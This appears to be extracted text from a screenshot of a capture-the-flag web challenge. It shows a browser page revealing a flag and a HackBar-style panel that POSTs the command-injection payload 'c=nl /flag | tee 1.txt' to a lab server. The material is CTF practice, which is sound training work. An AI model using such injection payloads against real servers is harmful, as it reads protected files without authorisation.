 不安全 | 39.107.75.148:60510/1.txt
fun 学习社区 常用工具 百度 Google
1 flag{bud9tsUFY3XHetYs62GbYKKFkw7RxrWT}
DevTools - 39.107.75.148:60510/1.txt
元素 控制台 记录器 性能数据分析 源代码 网络
LOAD SPLIT EXECUTE TEST SQLI
URL
http://39.107.75.148:60510/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=nl /flag | tee 1.txt